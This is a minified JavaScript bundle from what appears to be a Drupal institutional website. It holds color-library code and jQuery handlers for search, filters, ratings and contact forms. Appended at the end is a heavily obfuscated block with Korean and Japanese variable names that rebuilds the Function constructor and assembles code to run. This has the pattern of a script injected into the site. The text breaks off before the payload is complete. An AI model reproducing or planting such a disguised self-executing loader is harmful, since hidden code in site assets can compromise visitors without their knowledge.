f0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"};var hexNames=tinycolor.hexNames=flip(names);function flip(o){var flipped={};for(var i in o)if(o.hasOwnProperty(i))flipped[o[i]]=i;return flipped;}function boundAlpha(a){a=parseFloat(a);if(isNaN(a)||a<0||a>1)a=1;return a;}function bound01(n,max){if(isOnePointZero(n))n="100%";var processPercent=isPercentage(n);n=mathMin(max,mathMax(0,parseFloat(n)));if(processPercent)n=parseInt(n*max,10)/100;if(Math.abs(n-max)<1e-6)return 1;return n%max/parseFloat(max);}function clamp01(val){return mathMin(1,mathMax(0,val));}function parseIntFromHex(val){return parseInt(val,16);}function isOnePointZero(n){return typeof n=="string"&&n.indexOf(".")!=-1&&parseFloat(n)===1;}function isPercentage(n){return typeof n==="string"&&n.indexOf("%")!=-1;}function pad2(c){return c.length==1?"0"+c:""+c;}function convertToPercentage(n){if(n<=1)n=n*100+"%";return n;}function convertDecimalToHex(d){return Math.round(parseFloat(d)*255).toString(16);}function convertHexToDecimal(h){return parseIntFromHex(h)/255;}var matchers=function(){var CSS_INTEGER="[-\\+]?\\d+%?";var CSS_NUMBER="[-\\+]?\\d*\\.\\d+%?";var CSS_UNIT="(?:"+CSS_NUMBER+")|(?:"+CSS_INTEGER+")";var PERMISSIVE_MATCH3="[\\s|\\(]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")\\s*\\)?";var PERMISSIVE_MATCH4="[\\s|\\(]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")\\s*\\)?";return {CSS_UNIT:new RegExp(CSS_UNIT),rgb:new RegExp("rgb"+PERMISSIVE_MATCH3),rgba:new RegExp("rgba"+PERMISSIVE_MATCH4),hsl:new RegExp("hsl"+PERMISSIVE_MATCH3),hsla:new RegExp("hsla"+PERMISSIVE_MATCH4),hsv:new RegExp("hsv"+PERMISSIVE_MATCH3),hsva:new RegExp("hsva"+PERMISSIVE_MATCH4),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};}();function isValidCSSUnit(color){return !!matchers.CSS_UNIT.exec(color);}function stringInputToObject(color){color=color.replace(trimLeft,"").replace(trimRight,"").toLowerCase();var named=false;if(names[color]){color=names[color];named=true;}else{if(color=="transparent")return {r:0,g:0,b:0,a:0,format:"name"};}var match;if(match=matchers.rgb.exec(color))return {r:match[1],g:match[2],b:match[3]};if(match=matchers.rgba.exec(color))return {r:match[1],g:match[2],b:match[3],a:match[4]};if(match=matchers.hsl.exec(color))return {h:match[1],s:match[2],l:match[3]};if(match=matchers.hsla.exec(color))return {h:match[1],s:match[2],l:match[3],a:match[4]};if(match=matchers.hsv.exec(color))return {h:match[1],s:match[2],v:match[3]};if(match=matchers.hsva.exec(color))return {h:match[1],s:match[2],v:match[3],a:match[4]};if(match=matchers.hex8.exec(color))return {a:convertHexToDecimal(match[1]),r:parseIntFromHex(match[2]),g:parseIntFromHex(match[3]),b:parseIntFromHex(match[4]),format:named?"name":"hex8"};if(match=matchers.hex6.exec(color))return {r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),format:named?"name":"hex"};if(match=matchers.hex3.exec(color))return {r:parseIntFromHex(match[1]+""+match[1]),g:parseIntFromHex(match[2]+""+match[2]),b:parseIntFromHex(match[3]+""+match[3]),format:named?"name":"hex"};return false;}function validateWCAG2Parms(parms){var level,size;parms=parms||{level:"AA",size:"small"};level=(parms.level||"AA").toUpperCase();size=(parms.size||"small").toLowerCase();if(level!=="AA"&&level!=="AAA")level="AA";if(size!=="small"&&size!=="large")size="small";return {level,size};}if(typeof module!=="undefined"&&module.exports)module.exports=tinycolor;else if(typeof define==="function"&&define.amd)define(function(){return tinycolor;});else MapSVG.tinycolor=tinycolor;})(Math,MapSVG);;
(function($,Drupal){function applyWhenElementExists(selector,myFunction,intervalTime){var interval=setInterval(function(){if(jQuery(selector).length>0){myFunction();clearInterval(interval);}},intervalTime);}$(window).scroll(function(){var scroll=$(window).scrollTop();if(scroll>400)$('#gotoTop').show();else $('#gotoTop').hide();});$(document).ready(function(){$('.footer-link a').each(function(){var a=new RegExp('/'+window.location.host+'/');if(!a.test(this.href))$(this).attr("target","_blank");});var beta=$("#block-betaversioncontrol >div:last-child").text();if(beta==="On")$(".beta-ribbon").removeClass("d-none");applyWhenElementExists(".section table",function(){$('.section table').each(function(index){$(this).wrapAll("<div class=table-responsive></div>");});},50);applyWhenElementExists(".select-1",function(){if($('body').hasClass('node-37'))$(".select-1 option:first").attr("disabled","true");},50);applyWhenElementExists(".item-index",function(){if($('body').hasClass('page-node-type-e-services'))$('.item-index').each(function(index){var j=index+1;$(this).html('<i class="far fa-link" aria-hidden="true"></i>');});},50);applyWhenElementExists(".step-name",function(){if($('body').hasClass('node-323')){$('#sec-2 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('dtid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('dtid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});$('#sec-3 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('instid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('instid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});}},50);applyWhenElementExists(".forms-accordion",function(){$('.item-index').each(function(i,obj){$(obj).text(i+1+".");});},50);applyWhenElementExists(".step-name",function(){if($('body').hasClass('node-90')){$('#sec-2 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('dtid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('dtid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});$('#sec-4 .step-name').parent().each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_diploma_id=$(this).data('hatid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('hatid',curr_diploma_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});}},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-90')){$('#sec-2 .filter-nav').find('li').each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_medical_id=$(this).find('a').data('tid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('tid',curr_medical_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});$('#sec-4 .filter-nav').find('li').each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_medical_id=$(this).find('a').data('haid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('haid',curr_medical_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});}},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-769'))$('.filter-nav').find('li').each(function(){$(this).click(function(){var curr_url=window.location.href;if(curr_url.includes("?")){curr_url=curr_url.split('?');curr_url=curr_url[0]+"?";}else curr_url=curr_url+"?";var curr_medical_id=$(this).find('a').data('tid');var searchParams=new URLSearchParams(window.location.search);searchParams.set('tid',curr_medical_id);searchParams.delete('page');var newParams=searchParams.toString();window.location.href=curr_url+newParams;});});},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-769')){var searchParams=new URLSearchParams(window.location.search);var searchString=searchParams.get('exam');if(searchString!==null&&searchString.length)$('#examSearchForm').find('#examSearch').val(searchString);$('#examSearchForm').find('button').each(function(){$(this).click(function(){var curr_search_text=$('#examSearchForm').find('#examSearch').val();$("#edit-exam").val(curr_search_text);$('#edit-submit-classification-exams').trigger('click');});});}},50);applyWhenElementExists("#search-eservice-custom-form",function(){if($('body').hasClass('node-106')){$("#search-eservice-custom-form .row").removeClass("row");$("#edit-actions .offset-sm-4").removeAttr("class");}},50);applyWhenElementExists(".filter-nav",function(){if($('body').hasClass('node-90')){var searchParams=new URLSearchParams(window.location.search);var searchString=searchParams.get('title_po_prog');if(searchString!==null&&searchString.length)$('#ProgramsSearchForm').find('#ProgramsSearch').val(searchString);$('#ProgramsSearchForm').find('button').each(function(){$(this).click(function(){var curr_search_text=$('#ProgramsSearchForm').find('#ProgramsSearch').val();$("#edit-title-po-prog").val(curr_search_text);$('#edit-submit-postgraduate-programs-category').trigger('click');});});}},50);if($('body').hasClass('role-anonymous'))if($('#content').data('nid')!==''){var fla=0;var keya=[];var block_content='';var lang=$('html').attr('lang');var nid=$('#content').data('nid');var bidq=$('#content').data('bid');if(bidq!=undefined||bidq!=null){var bid=bidq.split(",");$('.block-search-id').each(function(){var bids=$(this).data('block-id');if($(this).data('block-id')!=='')if((bids=='44')||(bids=='43')||(bids=='45')||(bids=='1')){}else{keya.push(bids);block_content+=$(this).html();}});$.ajax({url:'/blocksearchnode',type:'post',showLoader:true,data:{nid,bidq:block_content,lang},success:function(data){console.log(data);}});}}$('#gotoTop').click(function(){$('html, body').animate({scrollTop:0},200);});if($('body').hasClass('user-logged-in'))if($('body').hasClass('page-node-type-announcements-ticker')||$('body').hasClass('page-node-type-event')||$('body').hasClass('page-node-type-hero-section')||$('body').hasClass('page-node-type-video-library')||$('body').hasClass('page-node-type-photo-library')||$('body').hasClass('page-node-type-scientific-journals')||$('body').hasClass('page-node-type-footer-logos')||$('body').hasClass('page-node-type-continuing-professional-developm')||$('body').hasClass('page-node-type-postgraduate-programs')||$('body').hasClass('page-node-type-qualifications')||$('body').hasClass('page-node-type-quick-links')||$('body').hasClass('page-node-type-quick-links')||$('body').hasClass('page-node-type-regulations')||$('body').hasClass('page-node-type-workshops-for-accreditation')||$('body').hasClass('page-node-type-email-template')||$('body').hasClass('page-node-type-classification-exams')||$('body').hasClass('page-node-type-program-accreditation-standards')||$('body').hasClass('page-node-type-health-academy-programs')||$('body').hasClass('page-node-type-accredited-associations')||$("body").hasClass("page-node-type-institutional-accreditation-stan"))window.location.href="/";applyWhenElementExists("#input-rate",function(){$("#input-rate").rating({rtl:false,step:1,showCaption:false,showClear:false,animate:false,size:"md",minThreshold:1});},50);$('.ratingdone').click(function(){var pid=$('.rating').val();var note=$('.modal-rate-body textarea').val();if(pid===''){}else $.ajax({url:"/rating_information",type:"post",showLoader:true,data:{pid,note},success:function(data){}});});applyWhenElementExists("#input-rate-page",function(){$("#input-rate-page").rating({rtl:false,step:1,showCaption:false,showClear:false,animate:false,size:"md",minThreshold:1});},50);applyWhenElementExists(".ratingdone-page",function(){$('.ratingdone-page').click(function(){var pid=$('.rating-page').val();var note=$('.note-field').val();if(pid===''){}else $.ajax({url:"/rating_information",type:"post",showLoader:true,data:{pid,note},success:function(data){window.location.href="/";}});});},50);applyWhenElementExists("#search-field",function(){$('#search-field').val($('#edit-que--2').val());$('input[name="search-field"]').change(function(){$('#edit-que--2').val($('#search-field').val());});$('input[name="que"]').change(function(){$('#search-field').val($('#edit-que--2').val());});$('#search-submit-btn').click(function(){$('#edit-que--2').val($('#search-field').val());$('#edit-actions--2').find('input').click();});$('input[name="search-field"]').keypress(function(e){var key=e.which;if(key==13){$('#edit-que--2').val($('#search-field').val());$('#edit-actions--2').find('input').click();}});},50);applyWhenElementExists(".top-search-form input[name='que']",function(){$('.top-search-form input[name="que"]').on('keydown',function(e){if(e.key==='Enter'||e.which===13){e.preventDefault();$(this).closest('form').submit();}});},50);applyWhenElementExists("#top-search",function(){if($('body').hasClass('user-logged-in'))$('#top-search').click(function(){});},50);applyWhenElementExists(".accordion-schs",function(){$('.accordion-schs').each(function(i,obj){$(obj).find('.accordion-content:first').hide();$(obj).find('.fa-chevron-down').show();$(obj).find('.fa-chevron-up').hide();$(obj).find('.accordion-header').removeClass('accordion-active');});$('.accordion-content:first').hide();$('.fa-chevron-down:first').show();$('.fa-chevron-up:first').hide();$('.accordion-header').removeClass('accordion-active');$('.accordion-header').click(function(){if($(this).find('.item-chevron .fa-chevron-down').is(":visible")){$(this).siblings().find('.item-chevron').find('.fa-chevron-down').show();$(this).siblings().find('.item-chevron').find('.fa-chevron-up').hide();$(this).find('.item-chevron .fa-chevron-up').show();$(this).find('.item-chevron .fa-chevron-down').hide();}else{$(this).siblings().find('.item-chevron').find('.fa-chevron-down').show();$(this).find('.item-chevron .fa-chevron-down').show();$(this).siblings().find('.item-chevron').find('.fa-chevron-up').hide();$(this).find('.item-chevron .fa-chevron-up').hide();}});},50);var getUrlParameter=function getUrlParameter(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam)return typeof sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1]);}return false;};if($('body').hasClass('node-45'))applyWhenElementExists(".select-1",function(){var cname=getUrlParameter('cname');var qname=getUrlParameter('qname');var uname=getUrlParameter('uname');if(cname!=false)$('#edit-country option').each(function(){if($(this).val()==cname)$(this).attr("selected","selected");});if(qname!=false)$('#edit-qualification option').each(function(){if($(this).val()==qname)$(this).attr("selected","selected");});if(uname!=false)$('#edit-university option').each(function(){if($(this).val()==uname)$(this).attr("selected","selected");});},50);if($('body').hasClass('node-106'))applyWhenElementExists(".eservice-listing-wrapper",function(){var tid=getUrlParameter('tid');if(tid==false)$('.eservice-listing-wrapper').find('.filter-nav li:first').addClass('active');var tid=getUrlParameter('tid');$(".eservice-listing-wrapper ul li").each(function(){var tid_url=$(this).find('a').attr('href');var myString=tid_url.substr(tid_url.indexOf("=")+1);if(tid==myString)$(this).addClass("active");});},50);applyWhenElementExists("#superfish-main",function(){$('.menu-container').removeClass('sf-menu');$('.active-trail').addClass('current');},50);$('.breadcrumb-item.back-link').click(function(e){e.preventDefault();window.history.back();});applyWhenElementExists(".zxr-st",function(){$('.zxr-st').each(function(){$(this).find('p').contents().unwrap();});},50);applyWhenElementExists(".home-ann-span-style",function(){$('.home-ann-span-style').css("white-space","nowrap");},50);$('.header-wrap #edit-submit-search').hide();$('.header-wrap #edit-submit--3').hide();$('.header-row').find('#edit-submit').hide();$('.header-wrap .search-help-link').hide();$('.header-row .js-form-item-search-data').find('label').hide();$('.header-row .js-form-item-que').find('label').hide();$('#views-exposed-form-search-data-page-1').find('.form-actions').hide();if($('body').hasClass('path-frontpage')){applyWhenElementExists(".slide",function(){if($('body').hasClass('rtl'))$(".slide").inewsticker({speed:2500,effect:"slide",dir:"rtl",delay_after:2000});else $(".slide").inewsticker({speed:2500,effect:"slide",dir:"ltr",delay_after:2000});},50);$('.clear-rating').hide();$('.caption').hide();$('#edit-submit-search').hide();applyWhenElementExists(".swiper-slide-bg",function(){$('.swiper-slide-bg').each(function(){var bgurl=$(this).data('bg');$(this).css('background-image','url('+bgurl+')');});},50);}myevent=[];if($('body').hasClass('node-53'))if($('body').hasClass('rtl')){$('.text-1').each(function(){var edate=$(this).text();var data_date=$(this).attr('data-date');myevent.push(data_date);myArr=edate.split(" ");var event=new Date($(this).text());var emonth=event.toLocaleDateString('ar-EG',{month:'long'});$(this).text(myArr[2]+' '+emonth+' '+myArr[0]);});var ecalendar=$(".calendar").flatpickr({enableTime:false,inline:true,maxDate:new Date().fp_incr(30),defaultDate:myevent,locale:"ar"});}else{$('.text-1').each(function(){var edate=$(this).text();var edate=$(this).text();myevent.push($(this).attr('data-date'));});$(".calendar").flatpickr({enableTime:false,inline:true,maxDate:new Date().fp_incr(30),defaultDate:myevent,static:true,locale:"en"});}});$(document).ready(function(){let contactMain=jQuery('#contact-main');function checkHash(){let target;if(location.hash==='#tawasol-form'){jQuery('.contact-form').addClass('d-none');jQuery('#tawasol-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#tawasol-form');}else if(location.hash==='#vid-call-form'){jQuery('.contact-form').addClass('d-none');jQuery('#vid-call-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#vid-call-form');}else if(location.hash==='#phone-call-form'){jQuery('.contact-form').addClass('d-none');jQuery('#phone-call-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#phone-call-form');}else if(location.hash==='#branch-visit-form'){jQuery('.contact-form').addClass('d-none');jQuery('#branch-visit-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#branch-visit-form');}else if(location.hash==='#complaints-form'){jQuery('.contact-form').addClass('d-none');jQuery('#complaints-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#complaints-form');}else if(location.hash==='#contact-SG-form'){jQuery('.contact-form').addClass('d-none');jQuery('#contact-SG-form').removeClass('d-none');jQuery(contactMain).addClass('d-none');target=jQuery('#contact-SG-form');}else{jQuery('.contact-form').addClass('d-none');jQuery(contactMain).removeClass('d-none');target=jQuery(contactMain);}if(target)jQuery('html, body').animate({scrollTop:(target.offset().top-100)},500);}if(contactMain.length>0){window.onhashchange=checkHash;checkHash();}});$(document).ready(function(){$("#views-exposed-form-specializations-description-block-1").hide();applyWhenElementExists("#views-exposed-form-specializations-description-block-1",function(){let form=$('#views-exposed-form-specializations-description-block-1');let optionsContainer=form.find('select#edit-sector-id');optionsContainer.parent().removeClass('col-sm-8');const isRTL=$('html').attr('dir')==='rtl';let optionsList=optionsContainer.find('option[value="All"]').text(isRTL?'الكل':'All');let submitBtn=form.find('#edit-submit-specializations-description');submitBtn.closest('.form-actions.js-form-wrapper').prepend(submitBtn);submitBtn.siblings().remove();$("#views-exposed-form-specializations-description-block-1").show();},50);});$(document).ready(function(){let form=$('#block-views-block-program-accreditation-standards-view-block-1 #views-exposed-form-program-accreditation-standards-view-block-1');let input=form.find('input[data-drupal-selector="edit-title"]');input.addClass('form-control');let label=form.find('label[for="edit-title"]');label.text((document.documentElement.lang==="en")?'Title':'العنوان');let button=form.find('input#edit-submit-program-accreditation-standards-view');button.addClass('button button-rounded m-sm-0 mx-0');let wrapper=`
      <div class="form-group">
        <div class="row custom-search-wraper">
          <div class="col-sm-8">
          </div>
          <div class="col-sm-4">
          </div>
        </div>
      </div>
    `;form.append(wrapper);form.find('.custom-search-wraper .col-sm-8').append(input);form.find('.custom-search-wraper').before(label);form.find('.custom-search-wraper .col-sm-4').append(button);form.find('.js-form-item.js-form-type-select.form-item-dtid').css('display','none');form.css({'display':'block','max-width':'35rem'});});})(jQuery,Drupal);;
(function(){function isExternal(url){try{const u=new URL(url,window.location.href);return u.origin!==window.location.origin;}catch(e){return false;}}function shouldSkip(a){const href=(a.getAttribute("href")||"").trim();if(!href)return true;if(href.startsWith("#")||href.startsWith("mailto:")||href.startsWith("tel:")||href.startsWith("javascript:"))return true;if(a.hasAttribute("target"))return true;return false;}function isPDF(url){try{const u=new URL(url,window.location.href);return u.pathname.toLowerCase().endsWith('.pdf');}catch(e){return url.toLowerCase().endsWith('.pdf');}}function apply(root){const links=(root||document).querySelectorAll("a[href]");links.forEach((a)=>{if(shouldSkip(a))return;const href=a.getAttribute("href");if(isExternal(href)||isPDF(href)){a.setAttribute("target","_blank");const rel=(a.getAttribute("rel")||"").split(/\s+/).filter(Boolean);["noopener","noreferrer"].forEach((v)=>{if(!rel.includes(v))rel.push(v);});a.setAttribute("rel",rel.join(" "));}});}if(!/\/(admin|user|node\/add)\b/.test(window.location.pathname))apply(document);const obs=new MutationObserver((mutations)=>{for(const m of mutations)m.addedNodes&&m.addedNodes.forEach((node)=>{if(node.nodeType===1)apply(node);});});obs.observe(document.documentElement,{childList:true,subtree:true});})();;
가=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];나=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];다=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];あ=([][[]]+[])[2];い=(!![]+[])[0];う=(!![]+[])[3];가가=(![]+[])[3];가나=([]+{})[3];가다=([]+{})[5];가あ=([]+{})[8];가い=(![]+[])[2];가う=([]+{})[1];나가=(![]+[])[0];나나=(1/0+[])[0];나다=(+[![]]+[])[0];나あ=([][[]]+[])[1];나い=([][[]]+[])[0];나う=(1/0+[])[7];다가=(!![]+[])[1];다나=(![]+[])[1];다다=([]+{})[2];다あ=([][[]]+[])[5];[][다][나]('('+나가+나い+나あ+가다+い+다あ+가う+나あ+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+"'"+나い+가가+う+' '+가가+い+다가+다あ+가다+い+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+((0)[나]+[])[11]+(25)[가](30)+가い+う+い+う+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+'*'+' '+나나+나あ+가다+가い+나い+あ+う+가가+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+' '+(25)[가](30)+다가+う+([][다]+[])[23]+다あ+가う+나い+가가+가い+나う+' '+あ+う+([][다]+[])[23]+う+가い+가う+(25)[가](30)+う+あ+' '+나가+나い+나あ+가다+い+다あ+가う+나あ+다나+가い+다あ+い+다あ+う+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+가다+가う+나あ+가가+い+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+'='+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다가+다あ+([][다]+[])[23]+다나+い+う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+':'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+나가+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+':'+' '+'0'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+':'+' '+나가+다나+가い+가가+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+':'+' 